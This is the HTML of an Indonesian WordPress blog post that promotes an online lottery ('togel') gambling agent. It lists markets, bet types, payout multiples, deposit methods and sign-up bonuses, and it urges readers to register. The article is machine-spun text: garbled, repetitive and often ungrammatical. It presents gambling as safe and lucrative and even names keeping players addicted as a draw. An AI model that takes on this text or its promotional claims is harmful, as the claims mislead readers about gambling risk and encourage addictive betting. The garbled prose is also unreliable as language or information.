<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/?amp=1"><link rel="amphtml" href="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
<meta name="msapplication-TileImage" content="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-672 single-format-standard wp-theme-sydney menu-inline" >


<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	
							<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
					<div class="container">
						<div class="site-header-inner">
							<div class="row valign">
								<div class="header-col">
												<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
											</div>
								<div class="header-col menu-col menu-right">
										
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
											</div>							
								<div class="header-col header-elements">
													<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
											</div>							
							</div>
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
			<div class="sydney-offcanvas-menu">
				<div class="mobile-header-item">
					<div class="row valign">
						<div class="col-xs-8">
										<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
									</div>
						<div class="col-xs-4 align-right">
							<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
						</div>
					</div>
				</div>
				<div class="mobile-header-item">
						
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
							</div>
				<div class="mobile-header-item offcanvas-items">
									</div>				
			</div>
			
							<header id="masthead-mobile" class="main-header mobile-header ">
					<div class="container-fluid">
						<div class="row valign">
							<div class="col-sm-4 col-grow-mobile">
											<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
										</div>
							<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
												<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
															
								<a href="#" class="menu-toggle">
					<span class="screen-reader-text">Toggle menu</span>
					<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
				</a>
										</div>						
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	
		<div id="primary" class="content-area sidebar-right col-md-9 container-normal">

		
		<p class="sydney-breadcrumbs"><span><span><a href="https://prebirthexperience.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Sekadau</span></span></p>
		
		<main id="main" class="post-wrap" role="main">

		
			

<article id="post-672" class="post-672 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="content-inner">
	
	
		<header class="entry-header">
		
		<h1 class="title-post entry-title" >Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih 
Sekadau</h1>
					<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">By  <a class="url fn n" href="https://prebirthexperience.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-sekadau/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-26T07:37:29+07:00" >March 26, 2023</time></a></span><span class="cat-links"><a href="https://prebirthexperience.com/category/judi-togel/" rel="category tag">Judi Togel</a></span></div>			</header><!-- .entry-header -->
	
					

	<div class="entry-content" >
		<p>Saat hebat dengan technologi kekinian kini kasih ketenteraman dalam segalanya. Terpenting adanya koneksi internet terus-menerus beri layanan terbaik dan benar-benar mengesankan dalam taruhan permainan togel yang  lebih menarik dan membahagiakan. Dengan layanan yang semakin lebih komplet buat beberapa perjudian saat ini pastinya lebih ringan dihandalkan dalam mendapat untung yang makin lebih besar.</p>
<p>Betaruh selalu mendapatkan layanan terpilih serta benar-benar mengesankan secara bermain yang jauh makin aman dapat dipercaya. Spekulasi terbaik periode Waktu ini juga pastinya kasih kenyamanan buat seluruh pemain dengan termudah dan efektif buat dapat terus-menerus peroleh servis terhebat apa pun secara lebih ringan dan amat ringkas.</p>
<p>Tentu tiap-tiap pemain dapat merasai semua kenyamanan spesifik dengan langkah termudah serta lebih fleksibel. Tentulah saja betaruh akan terus-menerus mendapatkan kenyamanan serta serunya taruhan terlebih buat taruhan <a href="https://prebirthexperience.com/">BO togel</a> terunggul karena itu putuskan website judi unggulan dapat dipercaya yang benar-benar dapat kasih layanan terbaik serta benar-benar mengesankan, maka layanan terbaik ini lantas memberikan dukungan kemenangan yang tinggi dengan keuntungan yang jauh makin besar.</p>
<h2>Berikut Trik Benar Pilih Agen BO Togel Terpilih Serta Dapat dipercaya</h2>
<p>Buat bisa melakukan tiap spekulasi terpilih periode kini karena itu banyak betaruh dapat peroleh layanan yang jauh makin komplet. Tiap-tiap betaruh sudah tentu terasa puas Waktu mendapati service terhebat dan terkomplet sama dengan seluruhnya bisa mendukung semua keperluan taruhan togel online. Sebab itu, jangan sempat rugi dan menyesal apabila salah pilih blog judi, semakin lebih baik anda pilih dan memilih dengan pas opsi web judi yang dapat diakui.</p>
<p>Tentukan web-site judi tak cukup dengan lihat layanan terkomplet yang disiapkan didalamnya, tetapi juga untuk kualitas serta integritas dari tiap servis yang diberi pasti penting dikedepankan. Supaya simpel memperoleh opsi situs BO togel terpercaya dan terbaik, teknik dan Cara ringan yang dapat pemain aplikasikan antara lain ialah:</p>
<p>Cermati kalau blog judi punyai background yang bagus ialah dengan memandang profilnya menyatakan situs benar-benar sebelumnya tidak pernah punya kejadian hukum tergolong juga sebelumnya tidak pernah alami penyegelan dari Nawala atau yang lain.<br />
Tentukan sebuah web judi yang udah bekerja cukuplah lama contohnya lebih dari pada lima tahun maka dari itu tunjukkan sebagai bandar togel sah dan memiliki pengalaman yakni lebih profesional serta kapabel beri service togel.<br />
Yakinkan jika situs punyai rekam jejak yang lebih baik yakni dengan memerhatikan jumlah peserta yang telah masuk serta masih tetap terus aktif bermain, dan anggota kerap komentari yang bagus terhadap situs.<br />
Kalau anda mempunyai orang rekan pemain judi pastilah dapat temukan arahan darinya akan opsi web judi terpercaya dan terbaik dan dapat juga mengukuti blog yang telah diturutinya bertahun-tahun jadi alternatif terbaik buat anda.<br />
Memperoleh beberapa rujukan web-site judi bisa dipercaya dapat anda dapatkan lebih dahulu seperti lewat hasil penelusuran Google, maka dari itu hasil yang anda raih karena itu dapat dibanding Kembali dengan cara tepat untuk menyaring situs dapat dipercaya.</p>
<h2>Pahami Berikut Kelebihan BO Togel Agen Teraman Server Terpilih</h2>
<p>Tiap betaruh tentunya dapat temukan servis terbaik yang memberi kepuasan dengan langkah bermain yang semakin lebih aman bisa dipercaya hingga dapat dapaktan service yang benar-benar dapat terus penuhi keperluan dalam taruhan togel. Keuggulan masuk Bersama situs BO togel terpercaya dan terbaik juga pasti akan beri keuntungan yang tambah memberi kepuasan. Ada banyak keunggulan situs dapat dipercaya yang pasti benar-benar memberikan kepuasan serta ditambah penting yakni dalam memberinya keamanan yang teruji. Di antara keamanan yang bisa dirasa pemain yakni:</p>
<h2>Servis Komplet Mengesankan Situs BO Togel Sah Paling dipercaya 24 Jam</h2>
<p>Tiap betaruh pastilah mengharap dapat temukan kemenangannya dari suatu perjudian togel. Manfaat merealisasikan perihal itu, karenanya bantuan dari suatu blog judi jadi media sarana main togel begitu dibutuhkan. Karena itu, Waktu pemain bisa pilih dan masuk Bersama website judi dapat dipercaya karena itu tentu saja servis terhebat dan terkomplet bakal lekas diraih. Dengan service yang paling memberi kepuasan pastinya website resmi ini bakal memberikan dukungan tiap pemain mendapati kepuasannya dan servis terkomplet yang hendak pemain peroleh salah satunya adalah;</p>
<h2>Login paling mudah akses 24 jam</h2>
<p>Tiap peserta tercatat pasti dapat temukan akses situs kapan pun secara ringan serta fleksibel. Tentu dengan begitu gampang serta fleksibel jadi login situs bisa dikerjakan kapan saja dikarenakan akses situs terus ada full-time dari pagi sampai malam 24 jam non stop yang bakal selalu menanggung semua servis terunggul untuk semua anggota.</p>
<h2>Feature Live Chat Bersama CS unggulan</h2>
<p>Buat beri servis privat buat peserta jadi ada feature Live Chat, Whatsapp atau yang lain yang ringan dikontak pemain setiap waktu. Maka dari itu orang CS jadi admin bakal dengan langsung kasih tanggapan cepat dan sangatlah ramah layani apa pun, termaksud beri pedoman saat lakukan pendaftaran serta bisnis, kasih pedoman teknik bermain judi togel serta pastilah juga kasih kontribusi serta pemecahan buat pelbagai rintangan yang dijumpai.</p>
<h2>Judi togel pasaran amat komplet</h2>
<p>Perjudian togel ialah paling baik sebagai service terbaik BO togel dapat dipercaya yang bisa terus-menerus kasih kenyamanan serta kehebohan khusus dalam taruhan hingga dengan lebih tangguh dan benar-benar ringan ini jadi permainan togel dapat dimainkan  acra yang tambah bebas untuk menunjuk pasaran paling komplet yang dikehendaki. Situs bisa sediakan pasaran paling populer diantaraya yakni:</p>
<p>Sydney<br />
Cambodia<br />
Singapore<br />
Japan<br />
China<br />
Hongkong<br />
Taiwan<br />
Thailand<br />
Jakarta</p>
<p>&nbsp;</p>
<h2>
Result togel komplet tepat</h2>
<p>Jadi sesuatu kepentingan saat bermain judi dan dasar penting permainan ini merupakan result togel yang pasti keluar tiap harinya. Result togel yaitu dari hasil pengeluaran angka untuk seluruhnya pasaran apa pun yang disajikan maka bisa diperlihatkan dengan presisi dapat dipercaya langsung dari pasaran pools togel berkaitan. Result togel selalu diberi tiap harinya pada agenda yang dikukuhkan buat empat keluaran togel pada empat waktu dalam tiap harinya.</p>
<h2>Beberapa data togel unggulan</h2>
<p>Jadi situs dapat dipercaya selalu layani pemain dengan benar-benar komplet paling dipercaya maka dari itu dapat sediakan beberapa data togel yang lain dengan begitu cakap terpenting dalam memberi prakiraan togel lebih presisi. Di antara data togel dapat pemain temukan yakni:</p>
<p>Paito warna<br />
Paito togel<br />
Code alam<br />
Syair angka togel<br />
Data angka Shio<br />
Buku mimpi online<br />
Erek erek tafsiran mimpi<br />
Prakiraan togel dewa bumi/ bocoran angka<br />
Ramalan togel<br />
Mistis togel</p>
<p>&nbsp;</p>
<h2>
Service deposit lewat apa pun</h2>
<p>Jadi satu keringanan yang nyata dirasa beberapa betaruh kalau pemain bakal selalu mendapati service pembayaran deposit yang paling ringan lewat apa saja. Tentulah pemain dapat melakukan pembayaran deposit secara bisa dijangkau baik lewat rekening bank, beberapa tipe E-Wallet, lewat pembayaran pulsa dan sekarang dapat juga pakai bisnis QR cepat dan mudah.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-230x131.jpg 230w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-350x200.jpg 350w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-480x274.jpg 480w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Service withdraw ringan dan cepat</h2>
<p>Disamping simpel kerjakan bisnis deposit jadi saat kerjakan penarikan dana atau penarikan uang kontan juga jadi lebih cepat serta mudah. Pemain dapat kerjakan withdraw kapan saja dikehendaki buat beberapa uang yang pengin dicairkan, karenanya proses ini dapat terjadi singkat di beberapa macam bank dapat dipercaya serta terutama di Indonesia.</p>
<h2>Keunggulan Main BO Togel Terhebat Jenis Taruhan Bermacam</h2>
<p>Memperoleh satu layanan main yang tambah lebih unggul serta benar-benar komplet pasti beri kepuasan terhadap semua peserta dalam mainkan taruhan togel yang pasti lebih terkesan serta kasih keuntungan pada jumlah besar. Banyak pemain judi bisa mengerjakan semua spekulasi dahsyat yang bisa-bisa unggulan terhebat hingga soal ini akan membahagiakan serta lebih kuat. Pastinya betaruh dapat peroleh semua servis terhebat yang memberikan kepuasan dan bikin pemain sampai terus kecanduan untuk tetap coba hoki dalam mainkan judi togel online.</p>
<p>Trik simpel dalam melaksankaan spekulasi togel ini dengan pilih model taruhan yang semakin lebih simpel dipahami serta terkuasai  baik. Hingga tentunya banyak betaruh dapat temukan service terbaik yang paling terkesan dan perihal ini selalu mengupayakan dalam memberi semua kepuasan taruhan terunggul. Di antara sejumlah type taruhan dapat pemain permainkan Bersama situs BO togel bisa dipercaya, khususnya untuk taruhan memberikan keuntungan antara lain ialah:</p>
<h2>TOGEL 2D</h2>
<p>Taruhan ini ialah menduga dua angka yang mana perlu sama atau berturutan ke-2 nya sesuai hasil pengeluaran togel. Seandainya semisalnya keluaran togel yaitu 3219 pastilah pemain dapat mendapat kemenangan dengan menerka dua angka depan 32, atau dua angka selanjutnya yakni 21 serta 19.</p>
<h2>TOGEL 3D</h2>
<p>Metode bermainnya dengan menduga tiga angka sama sesuai result togel dan harus persis sama dengan posisinya. Adapun apabila semisalnya keluaran togel yaitu 4329 pasti pemain dapat raih kemenangan dengan menduga di antara 432 atau angka 329.</p>
<h2>TOGEL 4D</h2>
<p>Pemain bisa memasangkan taruhan di dalam permainan ini dengan menerka seluruhnya angka dengan benar dan pas dan persis sama barisannya. Bila keluaran togel yakni 9987 serta pemain  mengira angka yang serupa ialah 9987 pasti pemain juga dapat dipastikan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Amat gampang dan berkesempatan menang tinggi jika langkah bermain taruhan ini perlu menduga satu angka yang mana bebas pada posisi mana pun. Jikalau pemain memasangkan taruhan buat nomor 4 dan selanjutnya pengeluaran togel adaalah 5443, pastinya pemain bisa dikatakan menang.</p>
<h2>COLOK MACAU</h2>
<p>Lumayan mudah juga untuk jenis taruhan ini dimainkan  teknik menduga dua angka yang ada pada pengeluaran togel serta pemain bebas memutuskan angka tak harus berturutan, contohnya dapat menebbak 7 dan 8 buat keluaran 7685.</p>
<h2>COLOK NAGA</h2>
<p>Kalau pemain penting mengira tiga angka yang ada pada dalam keluaran hasil togel dan bebas menunjuknya di posisi mana saja hingga tak usah berurut. Contohnya pemain memasangkan angka untuk 871, dan selanjutnya kalau keluaran togel yakni 7318 pastinya pemain akan menang serta mendapatkan bayarannya.</p>
<h2><a href="https://prebirthexperience.com/">COLOK JITU</a></h2>
<p>Trik bermain taruhan ini merupakan cuman perlu menerka satu angka yang tertulis di hasil keluaran togel serta butuh sebutkan tipe angka yang betul sesuai sama tempatnya. Akan halnya kalau semisalnya pemain menempatkan taruhan buat nomor 5 jadi EKOR dan bila keluaran angka yaitu 9875 pastinya pemain dikatakan menang lantaran posisi Ekor betul-betul ada di angka 5.</p>
<h2>Agen BO Togel Paling dipercaya Tentu Berbayar Bonus Banyak Janjikan</h2>
<p>Menggapai untung besar tentu sering menjadi asa siapa-siapa saja serta pasti membuat juga kecanduan. Saat pemian menang taruhan BO togel serta mendapatkan keuntungan didalamnya pastilah ini dapat membikin pemain suka dan ingin tahu buat dapat raih keuntungan yang semakin lebih besar serta pemain dapat gapai untung tertinggi Di saat bisa mainkan taruhan 2D dengan keuntungan capai 70 kali lipat dari taruhan nilai yang terpasang. Akan halnya seterusnya peruntungan paling tinggi yang lain yakni taruhan 3D dengan untung capai 400 kali lipat dan menang taruhan 4D dapat capai 3000 kali lipat keuntungan begitu besar dikalikan  nilai bet yang terpasang pemain.</p>
<p>Service terunggul dan selalu dinanti-nantikan beberapa betaruh tentulah yaitu mendapat beraneka mode bonus atau hadiah menarik. Dapat memperbanyak pemasukan pemain bertambah besar, karena itu pastinya banyak betaruh dapat bertambah simpel peroleh bermacam bonus tambahan yang benar-benar amat memberikan keuntungan serta berlimpah seperti salah satunya merupakan:</p>
<p>Bonus referal sepanjang umur dan referal pertama<br />
Bonus welcome peserta baru<br />
Bonus deposit seluruh sistem bayar<br />
Bonus turnover dan rollover mingguan<br />
Cashback memberikan keuntungan<br />
Bonus rollingan judi togel<br />
Potongan harga serta jekpot judi togel<br />
Even menarik serta hadiah yang lain.</p>
<p>Itu dia semua tambahan keuntungan yang dapat pemain raih dengan aturan berlaku serta dengan cara langsung tanpa ada undian apapun itu. Seluruh keuntungan yang dierikan yaitu menjanjika serta nyata berbayar maka tak ada yang penting dikuatirkan. Karena itu yakini agar dapat masuk Bersama agen BO togel dapat dipercaya maka dari itu dapat peroleh servis paling bagus serta paling komplet yang mana akan memberikan keuntungan buat faksi pemain.</p>
<h2>Lekas Coba Keberuntungan Daftar Anggota Anyar Gratis Agen BO Togel Paling dipercaya</h2>
<p>Tak perlu kerja keras dan pasti tak ada kriteria sukar yang memperberat jika bettor siapa saja pasti bisa mengawali taruhan perjudian togel cukup hanya dengan membuka sebuah web judi. Agar dapat temukan akses paling simpel dan terkomplet dapat masuk situs jadi cepatlah melakukan register gratis register akun baru di salah satunya situs BO togel terutama. Karenanya lekas register gratis cuma debgan isi suatu formulir yang disajikan.</p>
<p>Untuk temukan form itu jadi click menu DAFTAR/ REGISTER yang dapat anda raih di alternatif website judi terpercaya dan terbaik. Keberuntungan memberikan kepuasan bakal selekasnya anda dapatkan sehabis punyai account sah. Karenanya isikan data diri  betul serta komplet seperti Username dan kode, e mail serta contact aktif, nama serta nomor rekening berikut type bank. Kirimkan data serta cuman bakal diolah dengan cepat.</p>
<p>Kira-kira dua menit anda bakal lekas peroleh verifikasi dari CS dalam berikan aakun sah karena ada sandi yang amat aman karenanya anda dapat lekas temukan service akses situs sepanjang 24 jam kapna saja hingga anda lebih bisa ringan kontak situs setiap waktu Saat anda memerlukan service bermain judi togel. Langkah login gampang dapat kapan pun serta lekas pasang taruhan anda kapan pun diingini dan peroleh beberapa info sangat komplet lebih simpel.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

		</div>

</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links clearfix">
		<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-pontianak/" rel="prev">Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih 
Pontianak</a></div><div class="nav-next"><a href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pontianak/" rel="next">Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih 
Pontianak</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
	

<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prebirthexperience.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/agen-situs-chinese-poker-gacor-2025/">Agen Situs Chinese Poker Gacor 2025: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/situs-chinese-poker-online-gacor-2025/">Situs Chinese Poker Online Gacor 2025: Panduan Menang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/daftar-agen-chinese-poker-gacor-terpercaya-2025/">Daftar Agen Chinese Poker Gacor Terpercaya 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/main-chinese-poker-gacor-2025-online/">Main Chinese Poker Gacor 2025 Online: Panduan dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/chinese-poker-gacor-dengan-rtp-tinggi-2025/">Chinese Poker Gacor Dengan RTP Tinggi 2025: Menangkan Lebih Banyak Dengan Strategi Efektif</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://prebirthexperience.com/2026/01/'>January 2026</a></li>
	<li><a href='https://prebirthexperience.com/2025/12/'>December 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/11/'>November 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/10/'>October 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/09/'>September 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/08/'>August 2025</a></li>
